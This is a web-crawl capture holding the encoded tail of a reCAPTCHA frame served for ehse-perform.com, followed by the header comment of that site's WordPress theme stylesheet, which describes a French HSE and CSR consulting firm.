j/DuRQpw4gTFsKqw6PCgsOeAcO8w7zCoMK9NybCiH/CsTvCglnDlgYww7oKaMOuZsKbwpc7XcKrw67CrMO7w7hIF1bDm8KERFBWdMORacKyCyPCm03DlcO1wqsKH3jCsjNjwoY+HcOBXGFRw6bCnMOBFMOxw6bCoQZcEMKvX3cQcsKwRyXDpMKyQU/[base64]/NsKHw5PDtcOHwr/Dl8OOwrEUQcOPwr/DoMKJXMO7wp81SMOgwrvCs8KKdsOITVTCv0DDkMO3wpQdSmF0JMOMw7bCh8ODwpdUw7tZw5sXwrV6wp4Jw4BVHcKrDVxjwofCrcOqwrHCisKYSQ41wr/CusOfw55iXzrCoMOowpMcYsKcWAd2LMKgKAw2w5xhFcOaAgp4OcKHwr10CsKyYz3Cvns8w4FDwpHDtcORw6DCgWnCmcKRJ8O7wpvCncKuXgHCrMKwwqDCsTHCs1Mxw7vDpCMxw7RmfhnCpsK5wofCm2LDknPCnMKMw54cw60owrUDwoU5w4DDgRgOU8KWKMOhwr/Cp3pUwrlkw4x+c8OhworCuG/CksKjAcKgdsK2wprCj3XCtQ5uwrTCsMOMw5hQwqcxwqrCpMOtd13Dpw9yQm/[base64]/CvzPCgcOhw4bDv11NNlbCosK2w6oxdcKFwqNEwoDDlSzDmkkFw4A/wqYRwq7DnnUhw5ITaMK9bVsZTwPDgMK4VB/[base64]/CvW8/[base64]/[base64]/QyjCuzDCsXoSenRhT8O6w7nDncKiOcKSw7U/[base64]/CgcK3wqArw4sYEmZ3wrDCixAMGsOewo0+w5HChMKKDxYUwpnCr29rwrHDnUV/D07DqkHDrMO9FXVwwrDCocOowr8qw7PDhULDmzfDvG7CryF0GRbDlMKZw7lpdMKwFh8Lw7Uuw79twq7DijlXLMKcw63DqsKIwozDnsKmAMOjPcOnAcOaYcO9OsKLw4/DlsKyfMK0PGZjwr/DtcKMCMO0GsOZeCfDvUvCicOnwpXDvMOQOyJfw7fDs8Oewq9Iw5TChMOAwqvDicKbO13DpWPCkUfCpXTCvMKqOU7Dk24nWcOGw6I0L8OLasKlw4w6w6rDqFnDsjYbw67DhcO4w4QNVMKcZyhaA8OwH3rCnD/DgcOSRAosW8KdfxcBw75NQ0nDu3IKCknCvMOJwrQ1SmLCg3HCh0zDvQk4w61Nw5LDmsKewozCr8Kvw73ColrCgMKmXk3Cp8O+BsKjwqINLsKgOcOaw5oqw7MFL0PDiwjDkg8EcMKBLmjChx7DiVYfMSJow6IPw6ZMwp0bw7HDmDbCisK5wrxQdMKdBB/CqiELw7zCksOGfj11McO8H8OOe27DssKuOyxwwokHOMKBT8KCEXxaHcKjw6PDnV9WwpUpwrvCtGLCszfCgyFMR0/CpMOqwpnCkMKNUGnCtcObazQaM30nw5XCpMOsR8O/LBbCsMOHRhJPR3kiwrwpLMOTwqDCqcKAw5hZZ8KjNX4qw4rCsgdIXMKNwoDCuEY4azhOw5/[base64]/DjXpgw6TCocOLwpcGAsKvNcODwrnCohrCliLDomgwfsKjQlXDhygsAMKQw45BwqhcOcOveQ89w5fCqQJVYUY/w5jDkMKxCRrCpMO2wr7DrMOsw4wXBXdvwrzDvsK7wpt8eMKSw4bDi8KQNMK5w5jCscKiwrHCnEA3PMKewqFcw6R2AMKiwq/CtcKjHQvCqcOwfCLChsKtLBbCr8Klwq/CiljCoADCiMOrwohGw63Cu8OIJyPDsy7CqFrDrMOMwrrClznCtW0Ew44dIsOWc8OXw4rDnDXDizDDpWnDvzF3GHBQw6oUwr/[base64]/DtWjCgUxfw7oCwq/DvyN7eXrDtkPCh8K2w5dLw7trAcKWw6HDgTnDncOtwoVFw7nDhsO8wqrCsBHDtMKnw5kmV8K7ZBbDtsOQw7p5aGVww4geE8OywoHCvXrDncOSw4XCsBnCusOmL3/[base64]/Djm3CrcKidkXDtsOIUS84w4x7w444w6RFQ8KvUcOxPEPCgcK/CMK2fSceRMOJwrkqw49LGsK/byUsw4bCiSh0WsKRPAzCiUfCv8OewqrCsWlJP8KAQMKPeyvCnMOibi3CkcOGDDfCh8K7HkXDi8KDIVnDtgjDlx/[base64]/CnsOxC8Klw4d4wpHCiXkoJkI7wqjCphrDh8Kuw43DlkUJwrs9w5hZKMOCwrLDqMOQJ8KYwpRiw5t4w4UpaRNhOifCk1bDk2bCtMO4JsKDLAQsw55QGMOsWQl2w7zDicKDX2HCucORRGV7Z8OBTsOUERLDnzxNw65XHkrClSxfH0rCmsKWHcKGwp/[base64]/DkA7ClXoXw5bCiMOQwppbE3zDvsOEwo8BL8O/[base64]/[base64]/[base64]/Du8KybcO9wqxZwp3DhTJ1fVPDuhrCsEtzBX5LwrnDqULCisO1KTLCvsKkZ8KrUMOmQWbCicKCwpTCrsKoAHjDjj/DgU1Pwp7DvsKrw4XDh8K5wrpJHh3CtcKNw6tAN8OXw4nDtyHDmMK3wrLCnkBec8O2wr5gU8KIwrbDrWNzJ0LDtm0+w7jCgcK6w5MAemzCmhZgw7bCvGwiF0HDpW9RZsOEwpxIH8OyfCx0w7XCtMKZw43DjcO6w5PDuW/DscOhwo3CimjDncO0wrDCi8KFw5YFSzXDtsOTw7nDg8OHfzQUAzPDs8Ofw6RHesK1IsKjw69lJMO+woFMwqDDuMOJw53DicK0wq/Cr0XCnC3DuFbDrsOCc8KuM8OcdMOvw4rDrsOBcibCm2Vhw6B5w4kzwqnChsK/wrhfwobCg01kbl4vwpILw6zDj1jCoRplw6bCjgF4dm/Dsi4FwrPCrz7ChsOtZ0k5BMOkw6DCrcKzw5AuHMK9w5DCsBvCoi/Di34kw4BCNHk0w742wp4BwodwHMK4NWLDlMObBh7Dl0zCtQTCosKpRzoVw5PDi8ONWhTChcKbXsK9wp8YN8Ozw6UtYF12Xikgw5TCvsOnV8K0w67CgsOwT8Kaw6dgdsOHURLCo33DuFrCjMKNw4/[base64]/TjMMPRs4wofCusKNHRvDlcKBTMKyL8KmH3vCqcOXw4fCt3U8bXzClMKVRcOLwp4oWm/DqERnwq/DpjbCtU/Di8OXTMOrbWLDgjHCmyjDl8Onw6LCqcOTwqbDiCY3w4jDgMOfOsOYw6FGR8K3WMKpw7kTLsKRwqNCW8Kxw7bCtRlSIVzCgcOnYBFbw6cKw4XCm8OhYMOLwrRewrHCiMO8FCQMN8OFWMO+woXCpgHDu8KOw5rDocO5ZcOew5/Dg8K/FXTCuMKUKcKQwpEfEE4eR8OTwo9IBcKqw5DCohDDocONTFXDhy/[base64]/DucKtdsKrWxrCisO5JQNQf8KkdkDCj8KNSMOiSMOnwqhHNTXDi8KBG8OfEMO6wqHCrcKqwoDDkk/CuV0HGsOLZkXDnsKpwq4GwqzCsMKaw6PCmwgew6A8wpTCqVjDqy5SFQd4DcOcw6jDq8OiIMKHQcKsesOfbyNtZhlsGMKCwqRrYnzDq8K/wr/Cv3skw5nCnVdRIsKhRC/Dn8KNw47DpsO6Zg98M8OQc3XClA4/w4zCk8KjL8OSw57DjQ3Coh7Dh1HDlybCl8OKw6bCv8KOw4wqwrzDoxbDi8KkAidsw7EmwrLDpMONwrPCo8KBwo1Yw4DCrcKRLWHDoD3Cu3klGcOJecKHPkRhbhHDuwJkw6ArwrXCqnhXwoFswoleKU7CrcOrwpnChMOWVcKmTMOkL0/Cs0nCsmXDvcKXFHrDgMKrM2Bawp3CoVvChsKJwqzDvjPCkAwjwrYaYMOec3EZwrooNyTCiMO8w7h/w6lsegXCqgVEwrwtw4XDj1HDhsO1woVpc0PDjDzDv8O/CMKRwqYrw4VAHcKwwqfCmHfCuBTCtMKMOcOYZHrChUQGEcKMIB5FwpvCkcO7DkbDkMOKw5xdHT/DqMK2w6fDgsOww4ACFAnDjFTDncKxYWNOG8KABcKcw5bDtcKCCE5+woUlw7PDm8O+ZcK8AcK/wqwBCw7DmV5IZsOrw4wJw4HDm8OGEcKLwqrDtX9JfXfDk8Kgw53CtjPDgMOwXsOED8O3QTTCrMONwo/DisOQwpDDqcK0czHDrzVgwpslaMKiMMK1FyfCqgR/cBc6wrDDk2chTARtTsOzGsK8wopkwoU3f8K/HG3DkVjCtMKkT0vDrA9mBMKlwp/Cl3HDncKPw6tjRj/Ck8OiwpjDmlAzwrzDll3DmcOqw7TCiyjDlnrDn8Kcw51dAcOWAMKbw4tNfmzCvmcoM8OywpZ9wp3DoSbDjBjDn8KMwr/DnWjDtMKHw6TDksOSRmBKGsOcw47CtcOpFF3DmHXCmcONWX3ChsK0WsO9wqLDg3PDlcKrw4/CsxVlwpoPw6HCl8ObwrPCqzRKcCjCiELDjsKAH8KnCCBSPCgUfMKxwolTwojCln4Uw4IPwqdPPB4v\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22Jd5PNWmKtymyy787AHvy22ozJUZGHEbREgKks4zneGs\\u003d\x22,1,0,null,1,1769453443843,0,0,[67,73,126],null,[246,255,236,205],\x22RC-BPLwwfj8DcyqXA\x22,null,null,null,null,null,\x220dAFcWeA68aPs0y8v4e3nzMNERu2huAHcwPJQuVd7cZziPYXd0_kdKKKQtGQggtgsggEVbung6_0FPCL0iGYe10Z5DqFjW99Sy-g\x22,1769536243803]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0
body_size: 288
content:
/*
Theme Name: HSE Perform
Text Domain: hse-perform
Version: 1.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: En choisissant Les Experts HSE Perform, vous faites le choix de la richesse d’un partenaire différent , libre et audacieux qui combine un éditeur de solution et un cabinet conseil engagés, pour accompagner votre organisation dans sa RSE.
Author: WTS
*/